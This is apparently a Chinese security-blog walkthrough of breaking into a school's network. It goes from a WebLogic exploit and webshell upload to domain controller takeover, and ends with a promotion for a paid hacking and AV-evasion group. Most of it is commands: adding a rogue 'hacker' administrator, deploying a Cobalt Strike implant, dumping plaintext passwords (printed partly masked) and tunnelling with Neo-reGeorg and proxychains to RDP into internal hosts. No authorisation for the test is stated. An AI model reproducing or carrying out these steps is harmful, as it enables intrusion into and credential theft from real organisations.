0x01 本次靶标

现在只对常读和星标的公众号才展示大图推送,建议大家能把渗透安全团队“设为星标”,否则可能就看不到了啦!

资产所属单位 :XX市XX学校

资产简称 : XX学校

单位地理位置 :XX省XX区XX路88号

联系方式 : 666666

漏洞url : http://XXXX:9001/

学校官网 : http://www.XXX.com

0x02 外围打点



打点姿势:搜索其官网下的资产探测存在Weblogic资产且存在漏洞,上传冰蝎的木马且GetShell....

总结:打点玩的就是信息收集能力!!!

#目标地址http://X.X.X.X:9001/#WebShell地址http://X.X.X.X:9001//wls-wsat/4pts.jsp

0x03 内网信息收集

拿到webshell之后就开始收集主机上的信息方便进行内网渗透

X.X.X.X XX省XX市 移动#信息收集whoami //server\administratorhostname //SERVERtasklist /svc //火绒---》 没卵用net user hacker [email protected] /addnet localgroup administrators hacker /addnet group /domain 无法连接到域控进行查询ipconfig /all //10.10.180.8 10.10.180.10 10.10.180.11 hgsvr.com(无法通信)ping svr.com //无法ping通域控主机

0x04 内网渗透

上传Fscan至隐藏目录下并上传上线CS马抓取其明文密码....

#抓取的明文密码username:Administratorpassword:[email protected]#123username:CLIUSRpassword:)+z|;!{V$VlcG6#Fscan扫描信息10.10.180.3 //linux主机10.10.180.7 //Win主机+hostname:DC2 怀疑是域控10.10.180.9 //Win主机+hostname:HGSERVER2http://10.10.1.1:9002/ //windows主机且存在Weblogic反序列化漏洞

这里我们整理下思路....上传Neo-Regorg搭建其通信隧道....

兄弟们重点来了,给我学!!!

目前我们已经拿下边界主机的网站后门与系统后门,其系统后门需要进一步做远程桌面连接进行验证;目前为域环境其目标是要拿下域控!尝试以下思路:

1、在WebShell中观察存在Administrator.HGSRV用户家目录,可窃取会话令牌仿冒身份操作;但上次登陆时间久远!(2021年)

2、尝试对其内网的10.10.180.67的Weblogic服务进行WEB攻击并在本地Kali连接其Shell进行下一步操作...

3、尝试PTH攻击如成功则信息收集接远程桌面....直到碰到域管理员账户踪影在进行后续的攻击利用(推荐)

4、直接收集域控信息,尝试域提权的漏洞,属于无脑莽就完事....(不推荐)

内网隧道

#Neo-Regeorg 3.8.1http://X.X.X.X:9001//wls-wsat/t0l.jsp 123#proxychains配置vi vi /etc/proxychains4.confsocks5 127.0.0.1 1080#proxychains测试proxychains curl http://myip.ipip.net/

配置好代理后执行以下命令登陆到边界主机的远程桌面...

#连接命令proxychains rdesktop 10.10.180.8#用户备注username:Administratorpassword:manager[email protected]#123

在其边界主机系统中查看文件时发现磁盘空间较大且在服务器管理上显示做了存储池...

在存储池的F盘发现以下资料....并在资料中发现部署整个Windows集群的角色与账号密码及详细配置等信息....啊就离谱....

此时我们直接以边界主机为跳板对内部网络的主机进行桌面连接即可....至此拿下域控!!!

0x05 漏洞修复

升级Weblogic中间件并安装安装补丁

升级安全防护软件并设置修改密码锁

修改Hyper-V虚拟化程序至单台主机

★

欢 迎 加 入 星 球 !

代码审计+免杀+渗透学习资源+各种资料文档+各种工具+付费会员

进成员内部群

星球的最近主题和星球内部工具一些展示

关 注 有 礼

还在等什么?赶紧点击下方名片关注学习吧!

推荐阅读

如有侵权请联系:admin#unsafe.sh